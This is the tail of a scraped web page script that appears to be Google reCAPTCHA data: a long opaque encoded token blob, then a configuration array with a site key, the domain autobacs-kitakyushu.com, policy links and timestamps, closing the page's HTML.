/DoQoXfzPDisOqwqwEKMKDw5BgK8ODZMOEw4ITblfDmgzDixvClEHDs8KDWBHChw9yw4LDhDbDoMOPJVQew7TCuMOpw4ofw4NOEVxzejpxDsKTwrxLw68rwqnDpiNQwrMlw58/w5sLw4nChMOiPcOJAi9eKMKBw4VXHsOqwrbChMKkw78BMcOiw7AvNkx0DMO4bkLDtcK4woxJw7Jiw7DDm8OzKMKGZnfDncODwo9/B8OIW3l5NsKiGQYGERRxdsK0NXfDhTrCrz9ZM0TCo0g4wp95wq4JwonCqMKBwrXDvMKsO8K/bTLDj1fCr0A2GsKyasKJdTUOw4zDrQNiXcKvwo5/wpQGw5Ifwp4KwqDCmsO3b8K0SMOzXHQ/wohLw50Rw5TDlGkrNV7DmHpfHmJCw6VkFh8Mw5djSw/DqMOeFQQfSlc4w4HCiwRTfcK4w60xw5rCtsKsMjJ2wovDtAFow50SQ1XDnm5yKcONw7h1w7nDtsOmVsOiNQHDn2xiwpXCqsKZcXUEw5/[base64]/[base64]/[base64]/DlsO3XmHDpXdmwrZjNEfDgMKdw4pVw5fCgAwqCCsJwoQ/c8OgAlvClsOQw6MrXMKeAMK1w7cQwrZywp1+wrPCjcKuUDnChifCjcO9VsK2w68Xw6TCvMO6w7bDkUzCtQHDnzUWH8KEwpgDwpEfwpBUXsO5ecOpw4zCk8O9U0zCjF/[base64]/[base64]/CmMKMwobCrsKGKsKcMxotw4RXw7BKwrDDncKLw5p1OcOSYxEVMMO/w6Afw5QkfCdOw7RfeMO2w4NBwpzDo8K0w4sTwr/DhMOfSMO0OMKoZcKuw73Do8O2woBgNBIfKHwJEcOHw5vDmcKWw5fCoMO1w6hvw7M1KXcfWW/Ck2Nfw6YoJcOBwrTCqw/Dn8KwcALCgcKCwpHCisK2DsKMw5XDl8Ojwq7CumzCkz8wwp3CgcOFwrM+w5I3w5LCm8K6w7g2dcKFKsOsHMKSwpbDvGU+GWUBw6TDvwU2wqPDr8Orw4JAb8Kmw799wpLCgcKUwr8UwqgwNxp/csKow6wFwoc8QQbDqcOWegEiw4NLAxPCs8Kaw6EQd8KRw67Cims+wqBVw6nCixDDkWBnw7LDgB0vMBxBDVRAbMKQwrIuwoUtQcOWwoE2wqdkQwDCu8KYw5Aaw74lNcKow7PDliVSworDkn/CnTpVIDA+w6xUG8O+HsK+woYFw7l5dMK3w4zChD7CmB3Cq8Kqw5nCl8OvLQ/DrzDDtDlywqtbw6McHixhwozCv8KBOlNSZMK2w7ovJ00pwpRPFw7CtFh3Y8Odwo40wrRVPcO6QMK9SxYWw5fCmVhICAdnYcO9w6c4L8KRw5jDp1Qkwq/DkMKvw5NKw5JiwqHCl8KcwrHCicOAHHTDo8KEw5YawrxdwqAlwq4nQ8KQa8OowpAhw6EfHCXDmDzCq8KLDMKjdU4bw6slRsKFDzHCmgpQdsOJfMO2cMOQSsOew7rDmMO9wrDCgMKEKsO+ScOqw6jDtFwgwqfCgC/Dh8K3EGnChl8VLsO4ccOuwrLCihYmZ8KoJcO7wpsRS8OhZhkiWGbCryMPw5zDgcK9w64mwqYpOB5DKyXCvmjDm8Khw7kIWncNwpTDk07DtwF2e1ZYWMOZwqhnMTx1AMO4w4nDjMKHVMKmw7dMHl1bLsOww74zA8K/w6nCkMOdLMO1BgJVwoTDr0XDosOLIhrCrMOnEkkRw7vDi13Djl3Di18vwoEpwq40w7VDwpTCnB3CmgfDlghDw5Unw6Esw63Dr8KVw6rCv8OIHAfDr8KvGi47w48KwoBhwop+w5MnDCtFw7/DhMOuw5nCs8KUw4RQXkkvwpZzfwzCtcK8woDDsMOfwpwlwowQGW0XEwtdOER5w4ETwrLDmMKaw5XCvQjDuMKew5vDt0M4w6hMw4FSw5PDtiLCnMKvw5rCvMO9w4fCoDk/[base64]/CthxdwoZ6VnDDnwdPWlDDscKyw7QdwqwzM8O9d8KPw67CtMKPAkTCnMO/[base64]/[base64]/Cg8OmADbDscK3FUPCiBjDt3TDksOuw5vCnixEwrASdUh3RMKACy/CkAccYjfDmsONwq/CjcKeJhfCj8OCw4YResKCw4bDmMOMw5/[base64]/DmnpOdMKTXBxFahZDLcK6fXggEMO6LcOReHrDhcOfS1LDisK9wrZYfA/Cl8KxwqvDk2XDsHzCvlgUw6DChMKIfcOCVcKAR1zDtsO3RsOVwpvCsD/CixdCwpbCnsKTw63Cm0DDmyXDq8OZM8K+N1NKFcKpw5bDucKwwrgqwpbDocKlUMO/w5xWw50WQSnDqMKrw7Y9DHBHwoUBFTbChn3CvCHCi0pkw4QzDcKkwoHDnklAw6UxalvCsAjDhMK6M0Egw6cBecOywpskWcOCw5VWQw7Cp07DpDZFwpvDjsO5w7cSw5FXOSXDo8OMwoHDrAMuwoHCkwbDkcOjBkEBw791cMKTw7R/AcKRccKNVsKwwpLCqsKmwq49E8KAw6o9ChvClgASOXTCoTpLZ8KJJ8OsPDcYw5dCw5TDk8OSQMORw7jDisOMRMONT8OxcMKXwpzDukjDvDItSkgiwr/[base64]/w7c1wpzDuRfCvcOtYMORCcO6GHzDkcO0wpYOXkLDgS19w4l5wpHDtFMawrE/Z08ddmnCoXMNGcOVd8Klw6BSXMK7w6DCkMObwqYZDFXCrsKsw5XCjsKsRcK/WAZsdDAowqovwqQfw59xw6/Cv0DCjsOMw6oswponGsOtEV7Cuw1fw6nCmcO8wozDkjXCkWFDUsKvQsOfFMOndsOCMhDCkFQLYjZtWUzCiEhowoDClsK3H8KXw6dWf8OjKcK8UsK4YEtLTT9SFSjDrnsvwqV2w6DDollfWcKWw7rCosOkGsKww6FvBEA0NMKlwr/CmQvCvh7DkMOme2tuwrk1wrpicMO2Wg3Ck8KUw5bCtzbCn2p9w4jDqGvDoAjCpittwp/[base64]/[base64]/[base64]/dcOsB8KWKm/CvxoGN8OqwpnDjipJw7PCoMOSXMKeDcKaQFJ1w69ew5tww5chKAgFW1TDoBnCgsOCVwgmw6/CssKqwojCuA9Yw6A8wo3DsjDDiiRKwqnCusOGTMOFH8Kvw4BIIsOqwpgxwp/DscKYMwdEYsOKdcOhw4vDrWYow4wowrTCtVzDhVJoccOww5UXwroGOXDDq8OmUWTDu0xTesOfL37DvEzDq3vDnzgWAcKDbMKBwq7DpMKew5PCvsOzG8KvwrbDj1rDr3zClAk/wrM6w704wp4rf8KCw77DuMO3LcKOwqDCrH/DhsKMYMOlwoHDv8OAw4bCuMOHw71Qwr13w69xXXfChBTChilXWcOSD8KOJcKbwrrDkRxnwq1kWkrCnCk3w6gCXi7Du8Ocw57DnsKewpzDvR5Dw7rDocO2BsOKw6Fnw6o1FcKYw6ZzHMKLwoHDpXLCv8K/w73CvzcVEMKfwoBOFRHDuMKqUUnDvsOeQ3ltLwzDs3/Cik5Cw54NWMKXccO+wqTCn8KoIRbDn8OpwonCm8KZw4l4wqJoVsOLw4nCqcKVw4XChULCocK7eF9xRVvDpMOPwoQkLx4ewovDkGVQGsK1w6EQHcKsQmzDpBTCrGbDmW83CT7DucO2wpVkBsOWEh3CsMK6EVNQwrXDtsKAwp/DiWDDnChdw4A3bsK2O8OOfjYRwpjCnlnDh8OeDX3Dq21GwojCoMO9wpcMKsK/[base64]/dsKcw7B7RQpJUVxWacKQZnTCrMKUcMO3wrHCqcK2PcOFwqVswq7CpMOaw7hlw7l2GMKuFTxjw7xMX8K0w5lNwoQIw6jDgMKCw4vDiA3CmMKqVMKWLSpodkdoW8OOQMOlw5dXw5HDusKTwr/CvMKCw7vCmnRcBhYyAThHYF94w5vCicKBUcOCVWLDo2XDj8OBwrrDsAPDpMOrwo9zLgTDhwFKwqJdLMKlw6oIwrNvNE3DtMOAMcOwwqdUbDUGw6vClcOKGSzCpcOWw6bDj3zCuMK9Ql0IwrAMw60ZbsKOwoYETxvCrUl7w7srHsOiP1LCnT/[base64]/bnDDtkpDe0oaw6fCu3jCoMK5wqbDlEBtwqkIw4h7woM9dk3DoDXDhMOWw6PDg8K0EcKaGTt+ZDPCmcK2QBHCvGYdwrPDs2lmw6dqAEp+BjB3wr7Co8OVeCAOwqzCpmRuw4EHwpnCrsOdSi/DkcKSw4PCjW3Doy1bw4vCt8ODLsKfw5PCtcO1w416wrJ0LMObKcK7IcOWwoXCj8Oww4/Dl3bDuDvCrcOXE8Onw6DDuMOYW8Kmwrh4HSzCqj3DvEdvwq/Cpht0wp/DgMOqMsKPJcOjKnrDlXbCkcK+McORwogswojCpcK/[base64]/FsKmKTzCt8K3wqXDhsK2ADnDkcOkdMKxwpdZwoDDm8OowrfCg8OYaRrCg1fCk8KHw649wqbCq8KyOhlWK1FXw6rCkxN6cB7ClVpzwp3CtcK/[base64]/Qg8Xw5DDl8Ofw7PDs8Ovwq/DkXDDnRPCtnDDqXbDlcK7WW3CiUgzAsKBw5l1w6vCtB3Cj8KrI2jDthzDlMOURcKuZ8KNwr/DiH8Ow7plw4w4KcO3wp9dwqjColvDuMK9THXCrl5xOMOLEXnDslA/[base64]/CisOiwrozwpDCi8OWMMOvwqJARMOTUX/[base64]/[base64]/DtsOVw5rCj8KSMzUeIFxnKsOAwqZXw4cJwpXDhMOkw7DCk2NOw411wrzDgsOow7HCrsKmeTEdwpBJJSQew6zDvhxDw4Bewr/DksOuwo5JeV8ORMOYw79DwrwecRl1PMKHwqwfMQonSxXDmkzDsAgcw4vCqUbDusOnPGZyR8OuwqXDmSrCoAo5VBHDjMOtwrYZwr1JZ8KZw5rDlcKnw7LDpMOfwrrCuMKiJsOGwqPCmyHCgMKOwrwIZcOyJUhswp/ClcOuw6XCjwLDgWVtw7rDvnIqw7hKw5fCjsOjNy/[base64]/w6Z2BCnDs8K5esKLcm3CkWrDr8KDw6BhDVUDeF9Kw7VGwoJUwrjCnsKew4vCsUbCqid/F8Kbw6w/[base64]/DmE9Rw7PCp07CmcKlJsKUL8O/w4wTCMOjWcOXw68tEcO3w7rDrsO5GFQTwqtOUMOqwpwawo15wrHCjBzCtFjCnMK8wrLCrsKYwpLCjALClcKUw7bCssOLYsOYQXQgI1B1HkXDi1YJwrnCvXbCmMOzJxczT8KdczfDtQXCnF/[base64]/[base64]/[base64]/Dp8OFHcOKw5PDlMKwwotWw7/DuRAxDULCgyA5RFlQHVcYw4MAE8O9w4tFAxvCqjXDtsKew45LwpwxI8KRJlHCsAYsaMOsXx5dw7TCrsOxc8KIf0JBw6lcFXLChcOjRh7DlRp2wrHDosKrwrQ/wpnDqMOdVcKoVF3CunLCgsOEwqjCqkYhw5/DpsO1wrLCkTAYwo0Jw6IjesOjJsKQwprCo3JTw5Ruw6rCtHN2wo7Dn8KCBCjDn8O9fMOZKztJOG/CtnZ9wrDDuMK/[base64]/XidQO3bCsB9DLGjDk8KnDMKlN8OwCcKFJ3E5w4QRVArDh27CrcOQwq/DlMOgwoxLMX/Dr8KjIFLDvFV2BWsLZcKPQ8K8RsKdw6zDsDbCicORw7HDhmAkSnluw6DCrMKLKMOBO8K7w4I4w5vCl8KlesOmwpp4wo/DqiwwJHtjw5/Do30BMcONwr8pwrjDkcKjTxFCfcOzEzLDv1/DssOoVcKBOiTDusOzwpDDuTHCiMKTUEcMw5F9fBnCuEVCwqBmO8ODwq1iEsKmRgXCuDlNwr8awrfDpz1Zw51IfcOmCU7CtCfDrntqYhFwwoNPw4PCnENkw5lbw6U/BhvCqsOhQcO9wrPCjVA3fgF2TijDoMOWw4XDlsKUw7FNZcO+bWQtwpTDlSpHw4TDrMKHEBXDpsKSwqJFIHvCiShIw7oCwp/CllgWY8OsbGxjw6xTVcKgw7Ijw5x4BsO7bcORw4ZBITHCunXCvcKDC8K8NsKKLMKAw4bCjsKpwrtkw7nDtGYnw7XDiFHClU1Jw6M7N8KPUB/CmMK9wq7CqcOAaMOHcMKuCF8Sw5VowoIrAsOJw5/DqU/DvmJ3bMKTOsOmwrfCnsKWwqjCnsK8wpPCqsKJVcOgHAh2IcKmHTTDksOMw6RTRSwqUSjDiMOvwp/DhhZDw7Bzw4UMYALCrsOtw5zDmcKawqFHPsK+woPDqk7DlMKxMiELwpnDhmwmGMO2w7M+w749CsOfawEWcktpwodwwobCpx02w5DCjsOBFWDDiMKmw5TDv8OewrDChsK0wpdqw4dfw7/Dv1NcwqjDoAs2w5TDrMKNwrRLw5bCiRQDwrXCjmzCmsKWwqAOw5dCe8OmHzFKwoXDgVfCjl3DrVPDlUzCvMOFAHFdwqUmw7vChgfCvsO3w5E0wr5ADMOYwrvDq8K2wqjCpzwEwqPDhMK/ERwxwpLCtmJ8NE19w7rCskoJNlPCjWLCvnPCjcOEwo/DrHLCq1/DkcKDDHt7wpfDgsKxwq7DssORBMKfwowrbBzDg3sWwpjDoXcAVsKKUcKZVw3CncOdHsOiTsKvwoJfw4rCnV7CosKrdcKjeMOpwox/IMKiw4hmwp7DncOuKXcqU8KRw5NuZMKjXlrDi8OFw6ddMsORw6rCgj7CjFphw6AMw7JgdsKFfMKqBFHChlUmJ8KKwq/[base64]/CuHUUw602w6s3wpzCvx3DiBTDmMKxNsOxw7tKwoHCrcK9wobDqTlcQMKzYsKpw57Cp8KiFA9JemvCn1xTw4/DlHsPw43CmW/CoAlgw54xKV3ClcOxw4Ypw7PDtlJeHcKACMK4HsK/aBBaE8KwUcOFw5ZkXwbDi1bCrMKFS2hYBAIMwq44IsK4w5pTw5jDi0dCw6rDmA/Dn8OUw4fDgzzDkTXDrwdxwrHDojIuYcKKLUPCkTvDvMKZw5QVTygWw6FVP8OpVMK/[base64]/Dt8OFKhZxMFJCwp/[base64]/Dt3BmWQcIAlTCtMOWA8OoK2hUKGDDszdzIHIbw4UbYVbCrAAWOQrCgnd3wpNSwqN/J8OqTMOQwqvDjcOTQsKjw48iFjQ3dMKLw6jDqMO0w75zw7gLw4vDosKHYcOhwoYgUsK/wq4vw4rCoMOQw7laAsKGCcOVf8O6w7Jfw7dyw4FVwrHCrBYbw7HCucOdw7JbIcKVLiHCssKBUDrDkH/DmMO5w47Djjdyw4rCl8OEEcOVP8Ocw5Enf3Ykw4fDmMOfw4U1a0zCkcOQwoPDhTsqw5zDkcKmdV3DscOaLG7Ct8OPFA7CskpBwpXCsyTDojVWw7k6R8KrLVhYwpvChMKWw6/DuMKLw7PDqFNNF8Kow4LCrcOZGxV/w4TDhllWw6HDthBAwp3DssOsEUTDrX/[base64]/GzFALy7DkxMswrrCoMKTwpTCqm7CvcKow5dew4/[base64]/dX/DlMOBQcOXCsKrCsKlwpcsfj9ackw\\u003d\x22],null,[\x22conf\x22,null,\x226LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://autobacs-kitakyushu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22le/hHMq8lQLO3StqiVzhDM3yzSs/miSSTyM2QwmLa4g\\u003d\x22,1,0,null,1,1768789436994,0,0,[64],null,[200,20,224],\x22RC-tx5ppYsnQwvjMA\x22,null,null,null,null,null,\x220dAFcWeA55D5Jf78G9ha4WJaDfWKen9f1fhOKoZurUcKCYJIv9P54FaAhj5_eJIxmQdLoT0Q9LmnaEi-TvqU9wNMDE_LDggp1CCg\x22,1768872237009]");
    </script></body></html>